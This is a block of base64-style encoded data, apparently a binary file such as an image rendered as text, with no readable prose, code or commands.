fHP6iU09a8OBJ5cnF5tsvkIEED86QPy4Z8/IAk/dPjHMIyJfxElTozY4UMYf/4i2gCiL+M/IDZshAHyT4kNJdCUrEwp4NAhl4ceCKBJ04CBJqFuNmnypQkOnima/ChEylWhbMB+6FnaokUaqFDzpMuTJ83UdP/URVSnDqq6dV3/rUu3rsWrFuteRXiV5tUrPXHjwgUh9x+IV8Z4DODbt++FvhFXrIho5Z+VAf+m3VPRQ0+0Cz16ZIhATw+PNpnbTJkybYBnK1ZWhEY87UJoDfSmAPrl6leTZA8aS+6hwnb/D3BTNg+g54QzOMkR2/D412MAYnorkk+xbftf885WpnijR9H6dezZtW/n3t37d/Db3413R+5dkj/p05N4F5HE+kX/[base64]/zy8wLAEvvHmsIMU4w5Fe7B/[base64]/2ErggjOqkuPbLJZSq668IoGMT/5CnSF4wYzbBrFGFNhAA3Amf+GBz2ciEKzNi6YYoBO8RDbCbFD1YFsDZzgwQqvfzH11F9MmGYFV9toFdYe7sns66Ek1bW4Hpy4YBorguVhMWNt84YHJ6Jx4nEnyJV8csq/Q6cfdN75bxxx/xnHusvFoaifcQi8rh9x3FkQg8pbdz08cxvQJ+AS/YGAxhrf/aeBDD9q4KCSdi/Jn0yKDxiITDD6N8N1IQjDXxsyyiILGw5y/oN9NUIJ4pWA9N6mIXnaaScnv2iSqCgLobLkLMusCmVqwkxnBpejMrOrMc9Zh51z9H9lHXOwQ018UEsatNSEt1mlTnjSgwaYpjTARNAvg/kHXxCnAm84AQQaSMMT8MD/NUBdgBJ40EERSugEITxOA7vQgAbylIAMCGEF06iDK0yVjWTowApO8Ftm7uENxbWqDYrhQQ+8oSvaXEAHc7PG2qRmrGlo4BV8mAc72AGX12VRi80iBwa62MWIeJF1//AiGSdSxjCCcYzYSdAW3fhG2JmLXv8o0T/00YGARUQgGskE7/yRhUw0rHiZGF5E/AUSjPijEe3KxL7+oQqRSCgkNkDXRyqCEmhgciUSgwmQhjQknRjgCzjBSRP+YYAm1QN9UfoByZxiQKf8Y35fSlkexiQ//KUjHf3bZf/O0Y5z8I+A5iAmHwioppjp4VQg29Jb7PQPegxAgoHqC2IOcxhE/[base64]/[base64]/FO9g/ile981KIejKqnkhOoiMd7egl8/VkkUTZk/v6hCf7RV8ztOrK9j3lH2BqxsqiAKYwHXis/zjHDBbAYF/2b39P+IdcA7iOduxvHWUiSzCfkA1q3LOXT+gfYOMSDcImDWnTyCZkDegbyIKNhAmQ0z9g6IFynMOzMQAAjz3b4xj8I8cg6FRodtUDHRyuM7//eW2u9sYDHdy2McXxFOKeY5spNOEVwGUHMoYrXGQg97ljXm4XTUe5kJJZzdcxlyrsyDuCrOulONUIh4DXAIPcrgMmqBDy7ChT8/qLkMir3j9OIZJ/sFdG0Ej0PxjNvVxUgKkUwxhUv3BpHHwBB5vedBNScNVCVCUPrQywydIAJrCGqaxPUFk6ELyACLOVrf2bKDvGwgd2mKMdASxLGnbJjhGQ2DVffUKxo/CEGDyBHXU5ml880xcWM0YytBrNNITYNSuQ0ANu8gAIcOxjCsSAAgDABQDGTe4ZBFme0fjMBTLDqtJMg8W5+WHejOgqK0z5NsWZghWkduVp6KAdW36C/3DZAWbirlnhG20udhq+8OfewgETt8EdKg4K6irIXBPJ0IkQYq+M3CELEYGAKvCcoQf1kULxGqSgzRto6DVa0Yp+tEkgFmk/SFomMMnYKDNmAE5r+iedxoEqpUSlFLyyZGVqRoELfGD5JZjVDT7HAmYAAKwrmK0M/oeyiSnAX4aFHRQ+R7CxkIcQU+MJx/7HCII8Aiu+IhpMe7YFBwDE2+KhDAsogmZyYwUeuPBNHmiBOXhMbnOPW/GJp8A/ZiBkR6RgUdPIDG12yOIle0PzjPlHG1SgHNQKtDaNaQPUnhjwtwQX7sIdAZjnAXHYazHNsVeuA/5hextwwQY0gAQNQP/BjTVwYA3DJz7x7yC6A21cI7L7x75KHoYOdAB5eAbCHRrQR0G3HPsvL94pXB4R6soo0Zk4tEgYvegcpaQCfsg5U22iE/iLsmPz37T5Nt1KpLRSKVgqhDqcgr8DC8C0Siuo658FAIBziIJ/AAAsiAKsyzoSY4cFGIFzCKByaIcxeYIJXIC1iwFqyINf+AUHxLq2i4IROMER+Ku9sDuvkTbgaIMrKIMyWAHcyI0BwAMhAAEYAoEIKIfDUzwgxAIKEEIswAIA+IcYeJM3ERW7QaJQwbwpCKh/uAeJkBXLuCDn+JViybLUC66CsyKDmwc+oD0ypJyHs47ZK8MF4QbsQAf/bnjDN+SAOOQGDqABDoCDOsxD4Su+NcC4Bdk4PmsAClEF68suf0m56wu0l/ud33k58+IClxM0G4g5Q5s58UOqlYCGXGC/9TsEnaMYn8MYTbs/FGglTsO/kfmHKcGSFvAKW1KHKHg6qAMTWpQ1x9OxxwOAA4sItnuCEUBAuGMHBLSic9glX4yIsnsCLEiDtGPABSRBCvhFAGi9PpGmaFOBV6mNCygDR7iCJjyNwMuABNAAANKxB6QAdCTCIUQCLGBHIwSAcvCACDiHeTKNbLyHHjANa+MMe6NC3noVegAEHeiB4miOgpIab/gHPdgy4OKygzu4eWiHMVRDivyWNDwj/[base64]/93EId+IIeL3A7SCYfPKUM0KIED4EjTGQcMKB1xODQuuL3bI4N+cACSPEkOUAQ5eIc5mANyOSTumwhBS0TzUs9HFDRIPM9Dqh7qms9/cIZ/qAFnqIEaUID9VAD/5EQAbT+n+iRRkr9RGsX7o8pWqpIp6b+ucJ+nUIeymsVZkzW7pEu7ZEAjLMJ3ZECsGwFkWAD+ocC+6qsJLMEY+EUsSIcQjAIsiIS/xAIpgNERiAQpmAAA8DJ2k5RXKRZHkIURAgwWuCwQ0Cz6EcsHxMx2XFIkAM06+IDQPAd5xDq1KgcreJUXtBp6aBVwuAfOG73GiA6CJMjbgJoMqofUY0iG/ML/V7gLYwhOOAWX4/QOjVSz5vyHEniEEkADOHA4DMAAH1jOYiDPU+hOGngDO1yDceFJR7TJiVBPSPQXSLw+l6Mu23MGB5AEOQgBTr0BTv0HTvWFENDP/ezP/0RKP1DK9etEmai0m9AJqMSJBP0BrKLK/7MlXD2TVnRRF21AXVRLtYyCC3VADi3Wf/jLE2y7aRy7/pnLiKBLadxLvgwxQIBRGD1W5PKECbhRKYhGKTiHFejRYvEAWbgCsfmHdfIAdSgHdWiww3tAIvRMLKgDEWhSdpyBeMq6GMDXFLgAV2GV0isifEyUYpGMz9OAT6sNiWAxy9ADY3gLiGXIiHyLiHjT/zi92GcBIwYRHWeQBEM7BUP4h0d4BDR4BJIahxKIiDxFA5blU4+ciNQZhOYiz3GwAZIEhZLkAA4ABetYhNJZTu9IQ/P8vqFt1I6MiBv4hypY2iqohBu4gSp4Wqn1VE6tWk4l1VL1T1RlP078h/ariVAKpQMFOp9L0PujVaJoOnVoumZY2wdtAa1YQA6l0gTMUAV0wIgoVr58USMMNhTsK2NDwbaTiGl8UWoABEDAAhHAgglo3MaNhAmAXCm4UU/wABoE00TBhTLwgF0YJw/YNj1IOglthhhoBnjV0CLsTHvtyxmIgKvT19bVLUnBjYDt0ica2ESJLScwJYmwDVB5jP89iViIHbi8AAFjMF6MTV7vQL7J0VkZkAGT/IeSdK7mZNmU5UiPjI8zuw7+QAdQMFSdVYQ3oAh0YBbbM8+Xc4DfsT3r8AH3fV98+AcfYNpuYNqmnVqpDQGqrdoaGNUakAQ/[base64]/ygKBf7BY5YXTz0EHbCGBPXCj9oBeGRhZPY6I7XUjMZAINPiHkg3klj0ALjiDM+CC60xJ7CDO4MvDN9DZNYiXZxkHSx4EiiAH9/Wcz4nf99VkTX7fTXbfpa2E+71fp72BSrBaq9XPEODPUw1gpETKVf3aTxJFHEABqPwHBB26QnCSQmgGQMgnQPAv/1KHPECwB42Adh1BIxTWtTNLDiVWF806FJxGuJtGFqbLZ13AE5zGSPiHEMQCT4iEeoXcxt0BbdiCdQaAvvNh6NBcR1iBHOyZFNCB5FAOKAMGlemxYm1HKTYBE1ADE+i/cHtAH1OHFXC3d8uNKHsiY0mtbCAO/4T6Bx4gAGOIBnkgGuGVizd14zcmQzpIAk1oBZOuBZRGBJSmg2KgCI2UBAWABUlgBVhgBQZIBJxWHe94BBowWZP9Y5GNiHFYhD52HZadiANoWZYl2ZLEQ5FcAxvQaYko33+Qg+DzPZ0NX/t0FuO0ZK++ZHIYB02OiEEYax8I5Yh4X/mV36VV2qV92qid2hCQBFYeVf/tT64d4AFWgAOWtJmwmCHBtEzrNFndtCbRA6wU5gpu27alnwLTxbLqinXIsRE8wiT953/[base64]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[base64]/ytECDQhB/wgp8MAMmlGHXQJicHgBhLII0yy0ZGAFF8AeZDqpghXA7ntW0IEG6HGBFbQDBuQqlzHcwIwgWGASk9iBB6KhAfoZ44PmPOdtyHGCfrHzX/0yQv5ktIcCRieBClzgGKqwmWI8cDYtihjF2HPBC8pQh//AANFe9I93/GM/tHEo/koQn/vAwSSLeFiAAESDAtGgozRQmUcb9I85MO2gPsCAMzSEoTdwoEMyxNkp7nAHZ/zjQ4roBImOUBtyiIOn4+ipD5mGgaUxrahPu9HRbPS0KnTDR1Vg4g2qMCRJJAlrNeCakhQgCQUsCWzcEdshBHClLJnNbF5amzIKQaYmmAkHBv8oSJr+8QN1FCIPeMvb3iayJ47IkSQh8ZNJ8AKAGKAEUP9oyVMSyzhF3uQnPHEJSx7XKM9hYTQUkMIiJ/APpdRBKhOwwBYoQIlMus5197hHZHpwAVCawwPlKEMoHYHKNlihBla4yjRs948ItCADGsAGMMox2MHdERCDBckMDlMOPKkDGMZszPZihxUrfO8f4LCCBpyQXU+AhlwE4AUzJoGA8Y53B6yBVwLQqV71vkgL/HMncfh3AgGy0F7kyNg/EIGI6dxTgWNAhWzegY5/oEMc78DAbOJAsQoOlBUyyCCEFkEG2biDNuOg4WbQwMHNbPCcGkbQPikEhwMgiAYVnQP/JDq6oJD+ZzwI3swpZLYhRcjwQzZWxSJs6jNF5HAzy3FHxnboIhUV1YdLS2qOisg0pyUViT/yUdVuIAkhPTFJWnPS16gYpa+CNYtkRVvawBSmH6CgEG59K5vg+oNbofGubKxIHP+mEb+KRCV33IhIPBKDJ5xjBIPCFKJiwpScGOVxu1wKFijgCdQx5R+ga8phlzeVLewAF5S4Smk5eRWs/GMaMSiHq8BSBg9cYRf8qIsVJnOPaaSALK72wDqS2wwAUACYwIwBMJshODyhRR0g4IEqwbFpU4FjGt+TDD00YD4CWNO7gQjCeGEAAwRMIhDmpd+81qvt/L1jD/zrn/82/5CcGfqGYP2gw34V1t97NhA35f5HPyoYUBk4WAb2lsE/[base64]/AxbLXvMXDNEolbNg1k5nZ2tY9eHA+aaPvmkGYBAy8GYTXI4APrJFHbLate5Al4b3+i68mPliJdPdXGIIgAhEEUYMH+kCrsIAFK6LPgEQkIqAWxOC97f0IGWy/+x1bDm3wO2CTlECisoEoweCwHzRskIMDmuE4HKDilXHUo/bHOChAYaH9FwAUMdMQAPJYjfkMx9WUyBUADpHcbYTHiqwIOQgNi/zDiygNEXWDESVZUkVNVCkRkITA1WANVWGVVkHJk/wcd2wRlYwV2hSd0a3NF5CZ2yxEmrRJCsBJHthVM1QdnUxEDlLEOaTDOZTDRuBFFOBFZIFdoThWpZQdACD/yhYIWqNEgkvUwWGNgAfwAazwgQeYwwiIQFSAFt7FxAisAGmZymVEBleAQydty+V9hVqoRRk4wuJdQQyQT6qRjxCkgaupQ1ok12DlmnJFAB/ujToIIpw4wWSIniZlxRRYARpqhUmoQBusgDZIW7NdEwEEArVZAO3BgAWIkx6U0+6Nor0sQnAETHzxzx5wmzCMgbrdE/LFIhF0wRhIgAR4gQTEgS7u4sQEFCP84i9yACNs30fJxyN0WH8U3AcFiIaVDMnQQCaYhAPYwAmtGINcY0jNzP5ZCIj0nwNwCIZonAAaoM+oggHq2MjRBvhJYAOiHJGtnG8MQjcg1QXGnFLN/0YSaWCVeQ3XcFUVcRkWCR1ZnU3RFd0/[base64]/oO0yQNe5h4p7mVz9I9fxte4jVTA3QsJIMIY9BcRCIMsIp8XeEEcOOYuKtgECRQjGIIcSIIczMYpHOMxygf7oR9zcP/QI4DmvTiIhhmIgaBBCUUIF3BDR50QDXADB8jmhWzjGuRf/[base64]/zDVUSiCmBDBNCOLBylqJWSEPDDBUziChQCD2SA7lDlclFPcjVXChSBEzgBD8ADNGlAC+hBCohlWVr/hhWAnibdA2a0AQ9YIgJck5VqInn9wybKgzFkG19+KW6MgxG0UyoKx8DgDzo8w2EqUGLKIgMgHwN0ASugAivAwlZJgrxRzEAxgiTIRj8VY4fNR3+YH2qCzHjUhzPixwFAY4TYwBq4ZorZjA2cgg04gKXewm2gAz/NwRz8XwCOIzqa4xEgoI0hp2z4BnM6YA/B4wO+WwVe4CDkSHXWyMzlo3ZK1RNl2QhKidgE3XgKnVmljXnqAEL+gEIyJHzGp5oIjrDUgUNEBNbp5w+uA0l0RGTdBR8hAR/BRLZqaxTaRKYAADLwhOck0qdNqBssQIuWAbu6gYSOwj94QAJoQAJE/[base64]/FSq9hBRyQjM3SMGksesbkYV+ECt3urNUc2RbBnQheeWhBWwchEYdAmx/oMOgAmaDEQhpAF8mlELSJ1SJAMv9RKeVP/rfprDRoQES+xSoqSdCGzr6WKK58hEIVWKHi3Aq6jrCLQowbpBi/6DG8Srhb6kBqzDKwzAsLVBGwjb3xHvv2qLHrCoLKiKqtDOqOnOFWADP8ADPzhCWQiPWmAlr5ESS2aADugAHkBLqllBBaTsY0hXpmkFOAwAKxWvJLYleb2llZJLXW4GeY2CKObsl/ZUP9zXOKwTz/YsFMDT/bhDCCDCEBzmYiKtA8dBn5qtbLACI6THQN3BvdGUSeDXOzDUAWBtvYgBfszHht0LwVXUfzjjwZmYblDqHSgBbnqIDC2CTL0BKHQCKBAncJLI24ZcAYiqjR3nEcjtZiQU0QzNAx7/TYoIEYwwsdNMID1W59EErtRs4OB64AdejRUBJBZ1idEF65eIWeSKGZohK5ykiUGokbPWQTKwxEWmQ1uI7uh+3V1w6+ne8dv9w1P0BEpelkeYQ/MiAy5QwMAObMES7AJIqAeMmktewW1dRakok4i2QfKaxMoabCGrCiGrCu6UkhxegRDkqPZKLO2AWgTEawt4QAZwpRPwwwo8Xqod06Yd21aY6FpOgHhFm7TVb7TN7HgFggXAK/8O8z9Uw3CUqXBAAQkUA8AlzTziCwYgWPMZ7XlUc9IubW1QsAXV271xwNTSximQmGjax9aWMIjZizN27RyIDKKuTILAQdnOhtCO/8Mi6B8HXAgAroEMkUM37hjH9QyP/fA5uu0/jCrcDjFtIBSMpAiMCI1SDRVE+4AFvhyNwFys8q1J1Gp2VrFUDe7VfCDWNMlXBWSXKO54ctGXfAEZN8FbqfSZtABdKWsKgIAaOcShOWvWAaE6UOs5/JVKRBYeJ8pLwIRJQNrceQ4uqCsu0BoF8ARTy0Lt/kMisytLevIV5KtadgU4wO+2yIYKTEFaNK8mA8AgbzJh4I7lsYXwCM6noQVLtoBXSiUIzHUKiC/5zqgZrm8tW/I/XEN5RVuVWmkf2IKW2mWVkteiEXPOkgA78Y8ZbIAZPDYUPMg4vBhziAM6kAAsvMNyKP9UP8CCFziwNSdtn25GP/QDPRtCBd8bBt+bzpj2iykjbxwAoZbwvWgYB3XtPzhANWbtynDAKbjMBg9YP6BDP4CCStGMPsefDa2tA+gYAcqQQRP0dNsYQm8GOqCqi0CgEVfnEscqzDFN0gzCRftArD4N4Ka3rW7nzR3JB/pCCMB3CABdQIZVSRPkA4BJSptJS5eR+OBAXbWAsgZXDto05+4SR2RkOrADSTyB5uSZYAB16v7RTChKorTuFsiEFKgrWRsFBXw4iBeFwbboq1ioVY+WWkJGD5QKpnl1VniaITtvWX84Wf9DDHzaja/FWSwXSAjOq3lAKrNkBAADkIMAMKT/[base64]/7i8DzIuIAPtuAFZYCjvJAAZatKwkaxQbotWrMACyPiMyzsFDEYwJVdanMWNz8Ba5DtcC3lvZYCRZ4AecKUG8MNY/t2xbdoKbAHNzu8uX/k/ELY1uayXg2klBIdjk3lkm4GZnwAdJEEr3HwtQIHO1wLP93wtyLl+jYFhjsEQ0MY7wEIcIG01T0wcaPBs9MMpCLoMYHB8EOM318YI2/Zt4JdshyaC1IdJjIyAHAA3mAQ3VPpH9Vtwm4Q9Y4iF/ANycwBLYZxL7XZz79hzhxwBpjp1j+p0Xze8RWCqJpRSxUhJReeMgAeNxOp5T6d6b7RURf4Vh7SwT5ECdLGyozQZo/+A0pnJFzgdGqOR/QBDHlSd6dsngu80EJ6DRoidYKzEXdyFS8DE4iSKp9i+TNi7FFxWvMN7vPe+Ttj4umphS+47KrUOLWuLbNDDiDsvwt/Fh3+AYClXrSQXxeoO9ntAjBrTNKzA8WhACoC/ENzWIgI8V9iyiZbBFsilJgbCtLn/lRO2LSCAltI//a+8tu2BmpPACQDEiRNJNhQ0c9CMFoRQGDZkWAtiRIiIKD6zSCcUHVR+9qD79xGkJC8MSDJhwARlHElzQLY0JEPGIxn/HtV8ROMjy5YgS5TguRMoz0c+/5V49A9NUKBoeiL9x+UAGqk34cxxwOEAjZtoaHTlYOP/36J/azjQ4HB2zTtQZzkoaqtI0Z1/pwrAVdRJUQFQzgrUzdu3gKp/RwAfEUy4cIEjR3KOG0fun2PJkj9C/ucDMmaQPsYN8hHZx6B/nn2ULv2vyucqqFFXcX2jyg3Ysm+EqB0Cty/dvmrU4N27hoJDAogXF/CAuAEDyXHg+NEcR4ro0lv8SPFPz48MetQBwuL9O4BmAMjPWKdu3bl0Uc79I/8PS/xIWEREQiJCRB389fdP2PJvAiSQiYECKShAAokDE0TiHwoo+AcXCmKIYYEIyvAAwwQcSYBDFgYYQIUQewiRxBJBUoGeGHBZ0cEWD1QQCwdj+GfCchYoJ4YZYiin/[base64]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[base64]/Cf22OsfUuH2GqETGiELzIUcMCA0zs0yEGqgPuIzFki/8gsVhW+iJKii4g36Bgw3aiAW7e2DEkyEKqAC9M3BIiwFvgBiIkZigME59CA6OGbD1AEL6iAZGC4+Im4GzmEdMC4KZKZlnuBk/04GC07O/[base64]/xpf/[base64]/ULLGDpOG0OxGkjzpZNPeoRbM4CQDIAfiLpWCAh3QYQ/uDiaJgAGIIA6IwO8yRxJO4RGMCZn+ASZsoicpTw6pKZoyCw7EgFYgD1dy5SO4AQ4mlAt4hQYmVHz6kCuEDSduwQbu4BQc4AycQQ7mQFMW4Q6kMvX/xKsuxosr9adbjmAOqA0TG2EZVEEVyNKfLlEty43cNmUndAleShFfRAMVTeMy9IX5XiPeLmhg9LJgqK/6QEgwbzEX8w0XHcwAUuD7cGBiENM6GnM7YigyQwYL3K8yvwNtZqDEoJGHYgY+gOpk5mM/jmEHjoE1kWACYoAdnCo1pyqqpEppGLBp1nEdgsyLqoYFrYAe67ElnGA3Y0ADyUNGJhUX/qEMoAYg6cgDWuBHgG4G1sYgy+Af4kbpFLUInIAfqJM6JfICKMEYkKDGQs4C5szOgHDsyK7sypNX52TQTjIH2jMAEEF2bqe+xqA+75Mk4qALQMLSgqI/mYAQhkkG/5BJVWrimx7hAKgJKJ7pEabHz5rrVeIwVp7iH8DCmriAGziAKyCBCzAPfMSHA05hRB3gFEBUCdJnJ+YgfrCFVFyUvALjFtBrf6iwVIpt28jy9o4gF0pFLCTl2yrDTnSJXUhxNIp0LotPSStqNgJm3jQqSjsKpLKvL7M0S60AF/[base64]/ARJHCrVQXW7ILhisWpVVL8AaCBAjQw4jfVAjc3VxGddxfxgkKqEW4C5Yi3hYQ2AKgUIcJEEC7NM+O3dZWSF3d4JaR5d0teK3UreZnOfs5IAMNKV5Yjd2uYAlPOu0QOIWqqtYwsfzBFEQEVFSwkIsyOENFrEAkLe8ukUVzqswGgEoFiEXxNK9/ml/coF617Ilrlc0gm+BPCP5ICr5krQumRRgBuw2MkgvqS+E+NJkcXEFfIEfKoAfQpkfVuABXnY6mmB+EU4PgMFmI0DEJpNnezYbI46n1OMcAGCJ6pQ1l3Y+xlEEzCFCUlM1U05q4YNQnQbIgqyC37EFDctrQaIH/5wgA2yEQngqBEF4AY7OEbrobTwg6TzgHwr15+K2DB7Qbt3RCcaoDbKmnfmWsWbhAnhhAqLIE3C4cAnXcO2MhzELiIH4HehgiNmTPYsYEZ5hJYPCHf7BC54Yik+CARLBTcTBWmFCQH/rt45CDuxLKQ6UPHMtKQ4ADsDCWIFCCbgh2OT1Ddw4K3XC0voBAwC2L/C4W/pij/cJfzZxeGtPYQnZn0whoAiKo+uEvkajM4YUv/ar3SbKNf4L3gQs+ghsFvcShErWSkW5AqxglLdalP/hAZpDOlbZMTMghl6ZTWX5/ewvPtwDZnrqHNihPW4GP5RWDXZAaUdzC5BhAaIIav+rygABFR21ueXWAUNkkzbjcQU0eKyS5GvBVgd0s2ngygPYJgTdprAhs2a9aMvIuVDLwAGP7q44RAi